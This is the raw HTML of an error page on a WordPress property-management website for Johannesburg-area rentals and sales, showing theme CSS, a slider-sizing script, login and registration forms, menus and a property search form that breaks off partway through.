.menu-main-menu-container>ul>li>a,#header4_footer,#header4_footer .widget-title-header4,#header4_footer a,#access ul.menu >li>a{color: #FF3B3D;}.menu_user_picture{border-color:#FF3B3D;}.navicon:before, .navicon:after,.navicon{background: #FF3B3D; }.header_transparent .menu_user_tools, .header_transparent #access ul.menu >li>a{color: #000000;}.header_transparent .navicon:before, .header_transparent .navicon:after,.header_transparent .navicon{background: #000000;}.header_transparent .menu_user_picture{border-color: #000000;}.customnav.header_type5 #access .menu-main-menu-container>ul>li:hover>a,.header_type5 #access .menu-main-menu-container>ul>li:hover>a,#access .menu li:hover>a,.header_type3_menu_sidebar #access .menu li:hover>a, .header_type3_menu_sidebar #access .menu li:hover>a:active, .header_type3_menu_sidebar #access .menu li:hover>a:focus,.customnav #access ul.menu >li>a:hover,#access ul.menu >li>a:hover,.hover_type_3 #access .menu > li:hover>a,.hover_type_4 #access .menu > li:hover>a,.hover_type_6 #access .menu > li:hover>a,.header_type5 #access .menu li:hover>a, .header_type5 #access .menu li:hover>a:active, .header_type5 #access .menu li:hover>a:focus,.customnav.header_type5 #access .menu li:hover>a, .customnav.header_type5 #access .menu li:hover>a:active, .customnav.header_type5 #access .menu li:hover>a:focus,.header5_bottom_row_wrapper #access .sub-menu .current-menu-item >a,#access ul.menu .current-menu-item >a{color: #d9d2d2;}.hover_type_5 #access .menu > li:hover>a {border-bottom: 3px solid #d9d2d2;}.hover_type_6 #access .menu > li:hover>a {border: 2px solid #d9d2d2;}.hover_type_2 #access .menu > li:hover>a:before {border-top: 3px solid #d9d2d2;}.customnav.header_type5 #access .menu li:hover>a{ color: #d9d2d2!important;}#access .current-menu-item,#access ul.menu .current-menu-item >a{color: #000000;} .header_transparent .customnav #access ul.menu >li>a:hover,.header_transparent #access ul.menu >li>a:hover,.header_transparent .hover_type_3 #access .menu > li:hover>a,.header_transparent .hover_type_4 #access .menu > li:hover>a,.header_transparent .hover_type_6 #access .menu > li:hover>a,.header_transparent .customnav #access .menu > li:hover a{color: #000000;}.header_transparent .hover_type_5 #access .menu > li:hover>a {border-bottom: 3px solid #000000;}.header_transparent .hover_type_6 #access .menu > li:hover>a {border: 2px solid #000000;}.header_transparent .hover_type_2 #access .menu > li:hover>a:before {border-top: 3px solid #000000;}.header_transparent #access ul.menu >li>a:hover, .header_transparent .hover_type_3 #access .menu > li:hover>a,.header_transparent .hover_type_3 #access ul.menu >li>a:hover{color: #000000!important;}.customnav.header_type5 #access .menu-main-menu-container>ul>li>a,.customnav #access ul.menu >li>a{color: #000000;}.customnav .menu_user_picture{border-color:#000000;}.header_transparent .customnav #access ul.menu >li>a{color: #000000!important;} .customnav .navicon:before, .customnav .navicon:after,.customnav .navicon{background: #000000;}.wpestate_megamenu_class:before,#access ul ul{background-color: #ffffff;}#user_menu_open > li > a:hover,#user_menu_open > li > a:focus,.filter_menu li:hover,.sub-menu li:hover, #access .menu li:hover>a, #access .menu li:hover>a:active, #access .menu li:hover>a:focus{background-color: #FF3B3D;}.form-control.open .filter_menu_trigger, .menu_user_tools{color: #FF3B3D;}.menu_user_picture {border: 1px solid #FF3B3D;}#access .menu ul li:hover>a,#access .sub-menu li:hover>a,#access .sub-menu li:hover>a:active, #access .sub-menu li:hover>a:focus,#access .with-megamenu .sub-menu li:hover>a, #access .with-megamenu .sub-menu li:hover>a:active, #access .with-megamenu .sub-menu li:hover>a:focus,.header5_bottom_row_wrapper #access .sub-menu .current-menu-item >a,.customnav.header_type5 #access .menu .with-megamenu .sub-menu li:hover>a, .customnav.header_type5 #access .menu .with-megamenu .sub-menu li:hover>a:active, .customnav.header_type5 #access .menu .with-megamenu .sub-menu li:hover>a:focus, .header_type5 #access .menu .with-megamenu .sub-menu li:hover>a, .header_type5 #access .menu .sub-menu .with-megamenu li:hover>a:active,.header_type5 #access .menu .sub-menu .with-megamenu li:hover>a:focus,.customnav.header_type5 #access .menu .sub-menu li:hover>a, .customnav.header_type5 #access .menu .sub-menu li:hover>a:active, .customnav.header_type5 #access .menu .sub-menu li:hover>a:focus, .header_type5 #access .menu .sub-menu li:hover>a,.header_type5 #access .menu .sub-menu li:hover>a:active, .header_type5 #access .menu .sub-menu li:hover>a:focus,#user_menu_open > li > a:hover, #user_menu_open > li > a:focus{color: #000000;}.header_transparent .customnav #access .sub-menu li:hover>a,.customnav.header_type5 #access .menu .sub-menu li:hover>a{color: #000000!important;}#access ul ul {border-left: 1px solid ##dde4e9!important;border-right: 1px solid##dde4e9!important;border-bottom: 1px solid ##dde4e9!important;border-top: 1px solid ##dde4e9!important;}#access ul ul a {border-bottom: 1px solid #dde4e9;}#access ul.menu >li>a{font-size:14px;}#access ul ul a,#access ul ul li.wpestate_megamenu_col_1, #access ul ul li.wpestate_megamenu_col_2, #access ul ul li.wpestate_megamenu_col_3, #access ul ul li.wpestate_megamenu_col_4, #access ul ul li.wpestate_megamenu_col_5, #access ul ul li.wpestate_megamenu_col_6, #access ul ul li.wpestate_megamenu_col_1 a, #access ul ul li.wpestate_megamenu_col_2 a, #access ul ul li.wpestate_megamenu_col_3 a, #access ul ul li.wpestate_megamenu_col_4 a, #access ul ul li.wpestate_megamenu_col_5 a, #access ul ul li.wpestate_megamenu_col_6 a,#access ul ul li.wpestate_megamenu_col_1 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_2 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_3 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_4 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_5 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_6 a.menu-item-link{font-size:12px;}#access a,#access ul ul a,#access ul ul li.wpestate_megamenu_col_1, #access ul ul li.wpestate_megamenu_col_2, #access ul ul li.wpestate_megamenu_col_3, #access ul ul li.wpestate_megamenu_col_4, #access ul ul li.wpestate_megamenu_col_5, #access ul ul li.wpestate_megamenu_col_6, #access ul ul li.wpestate_megamenu_col_1 a, #access ul ul li.wpestate_megamenu_col_2 a, #access ul ul li.wpestate_megamenu_col_3 a, #access ul ul li.wpestate_megamenu_col_4 a, #access ul ul li.wpestate_megamenu_col_5 a, #access ul ul li.wpestate_megamenu_col_6 a,#access ul ul li.wpestate_megamenu_col_1 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_2 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_3 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_4 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_5 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_6 a.menu-item-link,.header_type5 #access .sub-menu a{ color:#545454;}#access .with-megamenu .megamenu-title a, #access ul ul li.wpestate_megamenu_col_1 .megamenu-title:hover a,#access ul ul li.wpestate_megamenu_col_2 .megamenu-title:hover a,#access ul ul li.wpestate_megamenu_col_3 .megamenu-title:hover a,#access ul ul li.wpestate_megamenu_col_4 .megamenu-title:hover a,#access ul ul li.wpestate_megamenu_col_5 .megamenu-title:hover a,#access ul ul li.wpestate_megamenu_col_6 .megamenu-title:hover a, #access .current-menu-item >a,#access .current-menu-parent>a,#access .current-menu-ancestor>a{color: #545454;}.header_transparent .customnav #access .sub-menu li a{color: #545454!important;}.pagination > li > a,.pagination > li > span,.single-content p a,.featured_article:hover h2 a,.user_dashboard_listed a,.blog_unit_meta .read_more, .slider-content .read_more, .blog2v .read_more, .breadcrumb .active,.unit_more_x a, .unit_more_x,#login_trigger_modal{color: #FF3B3D;}.single-content p a,.contact-wrapper p a{color: #FF3B3D!important;}h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a ,.featured_property h2 a, .featured_property h2,.blog_unit h3, .blog_unit h3 a,.submit_container_header,.info_details #infobox_title {color: #545454;} .featured_property_type2 h2 a {color: #fff;}#colophon {background-color: #545454;}#colophon, #colophon a, #colophon li a, #colophon .widget_latest_price {color: #EFEFEF;}.top_bar_wrapper{background-color:#EFEFEF;}.top_bar,.top_bar a{color:#545454;}.carousel-control-theme-prev:hover, .carousel-control-theme-next:hover,.wpestate_theme_slider_contact_agent:hover,.slider_container button:hover{background-color: #E53537;}.page-template-user_dashboard_add .wpresidence_button:hover, #change_pass:hover,#register_agent:hover, #update_profile_agency:hover, #update_profile_developer:hover, .wpresidence_success:hover, #update_profile:hover, #search_form_submit_1:hover, .view_public_profile:hover, #google_developer_location:hover, #delete_profile:hover, #aaiu-uploader:hover, .wpresidence_button.add_custom_parameter:hover, .wpresidence_button.remove_parameter_button:hover, .wpresidence_button.view_public_profile:hover,.acc_google_maps:hover, .schedule_meeting:hover,.twitter_wrapper, .slider_control_right:hover, .slider_control_left:hover, .wpb_btn-info:hover, .unit_type3_details:hover{background-color: #E53537!important;}.header5_bottom_row_wrapper .submit_listing:hover {border: 2px solid #E53537!important;} .no_more_list:hover{background-color: #fff!important;border: 1px solid #E53537;color:#E53537!important;}.icon_selected,.featured_prop_label{color: #E53537!important;}.page-template-user_dashboard_add .wpresidence_button:hover, #change_pass:hover,#register_agent:hover, #update_profile_agency:hover, #update_profile_developer:hover, .wpresidence_success:hover, #update_profile:hover, #search_form_submit_1:hover, .view_public_profile:hover, #google_developer_location:hover, #delete_profile:hover, #aaiu-uploader:hover, .wpresidence_button.add_custom_parameter:hover, .wpresidence_button.remove_parameter_button:hover, .wpresidence_button.view_public_profile:hover{border: 1px solid #E53537!important;}.header_transparent a.submit_listing:hover{border-color: #E53537;background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #E53537), color-stop(50%, #FF3B3D));background-image: linear-gradient(to right, #E53537 50%, #FF3B3D 50%);}/*featured label on card*/.featured_div {color: #fff;}/*sidebar menu css*/.header_type3_menu_sidebar {background-color: #FF3B3D;}.header_type3_menu_sidebar #access ul.menu>li>a, .header_type3_menu_sidebar #access .menu>li>a i{color: #ffffff;}.navicon-button.header_type3_navicon {border: 1px solid #efefef;}.search_wr_7 .adv-search-1 {background-color: #efefef;}/*adv search tabs colors*/.adv_search_tab_item {border: 1px solid #A9A9A9;background: #A9A9A9;}.adv_search_tab_item a{color:#fff; }/*custom card css*/.property_unit_custom_element.description {line-height:1.6em;}.custom_separator{margin: 0px 20px;display: block;width: auto;}.tokyo_featured{position: absolute;top: 18px;left: -41px;z-index: 11;padding: 1px 47px;z-index: 98;font-size: 12px;-ms-transform: rotate(-45deg);-webkit-transform: rotate(-45deg);transform: rotate(-45deg);}.property_listing_custom_design {overflow: hidden;}.single-estate_property .single-content,.single-estate_property .content_wrapper{padding-bottom:0px;margin-bottom:0px;}.agent_position {color: #717D8F;}#access a,#user_menu_u{font-size:12px;}#access a,#user_menu_u{font-weight:700;}#search_wrapper.with_search_form_float,#search_wrapper.with_search_form_float #amount,#search_wrapper.with_search_form_float .adv_extended_options_text i,#search_wrapper.with_search_form_float .adv_extended_options_text,#search_wrapper.with_search_form_float .extended_search_checker label,#search_wrapper.with_search_form_float .adv_search_slider label,#search_wrapper.with_search_form_float .adv_extended_options_text{color: #717D8F;}#search_wrapper.with_search_form_float #search_wrapper #amount,#search_wrapper.with_search_form_float .adv_search_slider #amount,#search_wrapper.with_search_form_float .adv6-holder .adv_search_slider p label, #search_wrapper.with_search_form_float .adv6-holder .adv_search_slider p span,#search_wrapper.with_search_form_float #amount_wd {color: #717D8F!important;}#primary .widget-container.featured_sidebar{padding:0px;}#gmap-control span.spanselected,#gmap-control span,#gmap-control,#gmapzoomplus, #gmapzoomminus,#openmap,#street-view{background-color:#a9a9a9;}#gmap-control span.spanselected,#gmap-control span,#gmap-control,#gmapzoomplus, #gmapzoomminus,#openmap,#street-view{color:#ffffff;}#gmap-control span:hover,#street-view:hover{color: #fff;}.property_listing,.property_listing:hover,.featured_property,.featured_article,.agent_unit,.user_role_unit,.agency_unit{background-color:#ffffff}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
</head>





<body class="error404 wp-theme-wpresidence  has_top_bar  wpb-js-composer js-comp-ver-6.2.0 vc_responsive">

<div class="mobilewrapper">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fas fa-times"></i></div>
            <ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-18085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18085"><a href="https://cmmproperties.co.za/">Home</a></li>
<li id="menu-item-18425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18425"><a href="/about-us/">About Us</a></li>
<li id="menu-item-18788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18788"><a href="https://cmmproperties.co.za/meet-the-team/">Meet The Team</a></li>
<li id="menu-item-18331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18331"><a href="#">Landlords and Investors</a>
<ul class="sub-menu">
	<li id="menu-item-18354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18354"><a href="https://cmmproperties.co.za/landlord-information/">Landlord Information</a></li>
	<li id="menu-item-18334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18334"><a href="https://cmmproperties.co.za/get-a-free-property-appraisal/">Get a FREE Property Appraisal</a></li>
	<li id="menu-item-18831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18831"><a href="https://cmmproperties.co.za/landlord-information-3/">Investors Information</a></li>
</ul>
</li>
<li id="menu-item-18332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18332"><a href="#">Tenants</a>
<ul class="sub-menu">
	<li id="menu-item-18335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18335"><a href="https://cmmproperties.co.za/applying-for-a-property/">Applying For A Property</a></li>
	<li id="menu-item-18355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18355"><a href="https://cmmproperties.co.za/during-your-tenancy-2/">Preparing for Tenancy</a></li>
	<li id="menu-item-18333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18333"><a href="https://cmmproperties.co.za/during-your-tenancy/">During Your Tenancy</a></li>
	<li id="menu-item-18353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18353"><a href="https://cmmproperties.co.za/landlord-information-2/">Maintenance</a></li>
</ul>
</li>
<li id="menu-item-18109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18109"><a href="https://cmmproperties.co.za/properties-list-2/">Properties</a></li>
<li id="menu-item-18217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18217"><a href="https://cmmproperties.co.za/contact-us-3/">Contact Us</a></li>
</ul>        </div>
    </div>
</div>


<div class="mobilewrapper-user">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-right">
            <div class="mobilemenu-close-user"><i class="fas fa-times"></i></div>
      
            
                
                        <div class="login_sidebar">
                            <h3  id="login-div-title-mobile">Login</h3>
                            <div class="login_form" id="login-div_mobile">
                                <div class="loginalert" id="login_message_area_mobile" > </div>

                                <input type="text" class="form-control" name="log" id="login_user_mobile" placeholder="Username"/>
                                <input type="password" class="form-control" name="pwd" id="login_pwd_mobile" placeholder="Password"/>
                                <input type="hidden" name="loginpop" id="loginpop_wd_mobile" value="0">
                                <input type="hidden" id="security-login-mobile" name="security-login-mobile" value="ecfb222fc2-1768488893">
     
                                <button class="wpresidence_button" id="wp-login-but-mobile">Login</button>
                                <div class="login-links">
                                    <a href="#" id="widget_register_mobile">Need an account? Register here!</a>
                                    <a href="#" id="forgot_pass_mobile">Forgot Password?</a>
                                                                    </div>    
                           </div>

                            <h3   id="register-div-title-mobile">Register</h3>
                            <div class="login_form" id="register-div-mobile">

                                <div class="loginalert" id="register_message_area_mobile" ></div>
                                <input type="text" name="user_login_register" id="user_login_register_mobile" class="form-control" placeholder="Username"/>
                                <input type="text" name="user_email_register" id="user_email_register_mobile" class="form-control" placeholder="Email"  />

                                 <input type="password" name="user_password" id="user_password_mobile" class="form-control" placeholder="Password"/>
                                    <input type="password" name="user_password_retype" id="user_password_mobile_retype" class="form-control" placeholder="Retype Password"  />
                                                                    
                                                               
                                

                                <input type="checkbox" name="terms" id="user_terms_register_mobile" />
                                <label id="user_terms_register_mobile_label" for="user_terms_register_mobile">I agree with <a href="https://cmmproperties.co.za/terms-of-user/ " target="_blank" id="user_terms_register_mobile_link">terms &amp; conditions</a> </label>
                                
                                                                
                                
                                   
                                <input type="hidden" id="security-register-mobile" name="security-register-mobile" value="33da482427-1768488893">
      
                                <button class="wpresidence_button" id="wp-submit-register_mobile" >Register</button>
                                <div class="login-links">
                                    <a href="#" id="widget_login_mobile">Back to Login</a>                       
                                </div>   
                            </div>

                            <h3  id="forgot-div-title-mobile">Reset Password</h3>
                            <div class="login_form" id="forgot-pass-div-mobile">
                                <div class="loginalert" id="forgot_pass_area_mobile"></div>
                                <div class="loginrow">
                                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_mobile" placeholder="Enter Your Email Address" size="20" />
                                </div>
                                <input type="hidden" id="security-forgot-mobile" name="security-forgot-mobile" value="d5f3eb0822" /><input type="hidden" name="_wp_http_referer" value="/content/feyiro/licgmj-c.html" />   
                                <input type="hidden" id="postid-mobile" value="">    
                                <button class="wpresidence_button" id="wp-forgot-but-mobile" name="forgot" >Reset Password</button>
                                <div class="login-links shortlog">
                                <a href="#" id="return_login_mobile">Return to Login</a>
                                </div>
                            </div>


                        </div>
                   
                                
        </div>
    </div>
</div> 
    

<div class="website-wrapper" id="all_wrapper" >
<div class="container main_wrapper  wide  has_header_type5   topbar_transparent   contentheader_left  cheader_left ">
    <div class="master_header   wide   topbar_transparent  ">
        

<div class="top_bar_wrapper topbar_show_mobile_yes">
    <div class="top_bar">      
                
                            <div class="left-top-widet">
                    <ul class="xoxo">
                        <li id="text-4" class="widget-container widget_text">			<div class="textwidget"><i class="fa fa-phone"></i> <a href="tel:+27 10 055 3625">+27 10 055 3625</a>  | <i class="fa fa-envelope-o"></i> admin@cmmproperties.co.za </div>
		</li><li id="multiple_currency_widget-1" class="widget-container multiple_currency_widget"> <div class="dropdown form-control">
                            <div data-toggle="dropdown" id="sidebar_currency_list" class="sidebar_filter_menu">R  <span class="caret caret_sidebar"></span> 
                                </div>           
                            
                                <input type="hidden" name="filter_curr[]" value="">
                                <ul id="list_sidebar_curr" class="dropdown-menu filter_menu list_sidebar_currency" role="menu" aria-labelledby="sidebar_currency_list">
                                    <li  role="presentation" data-curpos="before"  data-coef="1" data-value="R" data-symbol="R" data-pos="-1">R </li><li  role="presentation" data-curpos="before" data-coef="1.3329" data-value="CAD" data-symbol="CAD" data-pos="0">CAD </li><li  role="presentation" data-curpos="before" data-coef="0.9069" data-value="EUR" data-symbol="EUR" data-pos="1">EUR </li><li  role="presentation" data-curpos="after" data-coef="0.0089" data-value="USD" data-symbol="USD" data-pos="2">USD </li>
                                </ul>        
                            </div><input type="hidden" id="wpestate_change_currency" value="b15ac0b5e5" />    </li>                    </ul>    
                </div> 
            
                            <div class="right-top-widet">
                    <ul class="xoxo">
                        <li id="social_widget_top-2" class="widget-container social_sidebar"><div class="social_sidebar_internal"><a href="https://www.facebook.com/growthill.property/" target="_blank"><i class="fab fa-facebook-f"></i></a><a href="https://www.linkedin.com/company/growthill-property-management" target="_blank"><i class="fab fa-linkedin-in"></i></a><a href="https://instagram.com/growthillpropertymanagement?igshid=9uolw8dary9l" target="_blank"><i class="fab fa-instagram"></i></a></div></li>                    </ul>
                </div> 
                    
        
    </div>    
</div><div class="mobile_header">
    <div class="mobile-trigger"><i class="fas fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="https://cmmproperties.co.za">
        <img src="https://cmmproperties.co.za/wp-content/uploads/2021/05/Original-on-Transparent.png" class="img-responsive retina_ready " alt="image"/>        </a>
    </div>  
    
    </div>       
        
        <div class="header_wrapper   no_user_submit  header_type5 header_left hover_type_6 header_alignment_text_left  ">
            
<div class="header_5_inside">
    <div class="header5_top_row" data-logo="https://cmmproperties.co.za/wp-content/uploads/2021/05/Original-on-Transparent.png" data-sticky-logo="">
        <div class="logo col-md-4" >
            <a href="https://cmmproperties.co.za"><img id="logo_image" src="https://cmmproperties.co.za/wp-content/uploads/2021/05/Original-on-Transparent.png" class="img-responsive retina_ready" alt="image"/>            </a>
            
        </div>
        
        <div class="col-md-8 header_5_widget_wrap">
                        
                         
            
            
                        
        </div>    
    </div>    
       
    <div class="header5_bottom_row_wrapper">
        <div class="header5_bottom_row">
            <nav id="access">
                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-18085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home no-megamenu   "><a class="menu-item-link"  href="https://cmmproperties.co.za/">Home</a></li>
<li id="menu-item-18425" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="/about-us/">About Us</a></li>
<li id="menu-item-18788" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://cmmproperties.co.za/meet-the-team/">Meet The Team</a></li>
<li id="menu-item-18331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">Landlords and Investors</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-18354" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://cmmproperties.co.za/landlord-information/">Landlord Information</a></li>
	<li id="menu-item-18334" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://cmmproperties.co.za/get-a-free-property-appraisal/">Get a FREE Property Appraisal</a></li>
	<li id="menu-item-18831" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://cmmproperties.co.za/landlord-information-3/">Investors Information</a></li>
</ul>
</li>
<li id="menu-item-18332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">Tenants</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-18335" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://cmmproperties.co.za/applying-for-a-property/">Applying For A Property</a></li>
	<li id="menu-item-18355" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://cmmproperties.co.za/during-your-tenancy-2/">Preparing for Tenancy</a></li>
	<li id="menu-item-18333" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://cmmproperties.co.za/during-your-tenancy/">During Your Tenancy</a></li>
	<li id="menu-item-18353" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://cmmproperties.co.za/landlord-information-2/">Maintenance</a></li>
</ul>
</li>
<li id="menu-item-18109" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://cmmproperties.co.za/properties-list-2/">Properties</a></li>
<li id="menu-item-18217" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://cmmproperties.co.za/contact-us-3/">Contact Us</a></li>
</ul></div>            </nav><!-- #access -->
            
                        
        </div>
    </div>
</div>        </div>

     </div> 
    
    
<div class="header_media with_search_6">
			<rs-module-wrap id="rev_slider_error_1_wrapper">
				<rs-module id="rev_slider_error_1">
					<div class="rs_error_message_box">
						<div class="rs_error_message_oops">Oops...</div>
						<div class="rs_error_message_content">Slider with alias demo not found.</div>
					</div>
				</rs-module>
			</rs-module-wrap>
			<script type="text/javascript">
				var rs_eslider = document.getElementById("rev_slider_error_1");
				rs_eslider.style.display = "none";
				console.log("Slider with alias demo not found.");
			</script>
   
    
    
    </div>


    
    <div class="search_wrapper search_wr_6     with_search_on_end  without_search_form_float " id="search_wrapper"  data-postid="25155">       
      
      <div id="search_wrapper_color"></div><div class="adv-search-1  adv_extended_class" id="adv-search-6" > 
           
                
        <div class="adv6-holder">
            <div role="tabpanel" class="adv_search_tab " id="tab_prpg_adv6"><div class="nav nav-tabs" role="tablist"><div class="adv_search_tab_item active houses" data-term="houses" data-termid="21" data-tax="property_category">
                        <a href="#housesmainform" aria-controls="housesmainform" role="tab" class="adv6_tab_head" data-toggle="tab">Houses</a>
                        </div></div><div class="tab-content"><div role="tabpanel" class="tab-pane  active" id="housesmainform"><form serch5 role="search" method="get" action="https://cmmproperties.co.za/advanced-search/" ><input type="hidden" name="filter_search_type[]" value="houses" ><input type="hidden" name="adv6_search_tab" value="houses">
                                    <input type="hidden" name="term_id" class="term_id_class" value="21">
                                    <input type="hidden" name="term_counter" class="term_counter" value="0">

                                    <div class="col-md-3 types"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="adv_actions" class=" filter_menu_trigger  " xx all Types data-value="all">Types
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="adv_actions">
                     <li role="presentation" data-value="all">Types</li><li role="presentation" data-value="rentals">Rentals</li><li role="presentation" data-value="sales">Sales</li>
                </ul>        
            </div></div><div class="col-md-3 cities"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="advanced_city" class=" filter_menu_trigger  " xx all Cities data-value="all">Cities
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_city" value="">
                <ul  id="adv-search-city" class="dropdown-menu filter_menu" role="menu" aria-labelledby="advanced_city">
                    <li role="presentation" data-value="all" data-value2="all">Cities</li><li role="presentation" data-value="johannesburg" data-value2="johannesburg" data-parentcounty="">Johannesburg</li>
                </ul>        
            </div></div><div class="col-md-3 areas"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="advanced_area" class=" filter_menu_trigger  " xx all Areas data-value="all">Areas
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_area" value="">
                <ul  id="adv-search-area" class="dropdown-menu filter_menu" role="menu" aria-labelledby="advanced_area">
                    <li role="presentation" data-value="all">Areas</li><li role="presentation" data-value="beverly-lonehill" data-parentcity="">Beverly Lonehill</li><li role="presentation" data-value="brynston" data-parentcity="">Brynston</li><li role="presentation" data-value="chartwell" data-parentcity="">Chartwell</li><li role="presentation" data-value="fourways" data-parentcity="">Fourways</li><li role="presentation" data-value="dainfern"   data-parentcity=""  > - Dainfern</li><li role="presentation" data-value="lone-hill" data-parentcity="">Lone Hill</li><li role="presentation" data-value="sandown" data-parentcity="">Sandown</li><li role="presentation" data-value="sandton" data-parentcity="">Sandton</li><li role="presentation" data-value="waterfall-midrand" data-parentcity="">Waterfall Midrand</li><li role="presentation" data-value="wilgeheuwel" data-parentcity="">Wilgeheuwel</li>
                </ul>        
            </div></div><div class="col-md-3 property_bathrooms"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="min-baths" class=" filter_menu_trigger  " xx all Min Baths data-value="all">Min Baths
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="min-baths" value="">
                <ul  id="search-min-baths" class="dropdown-menu filter_menu" role="menu" aria-labelledby="min-baths">
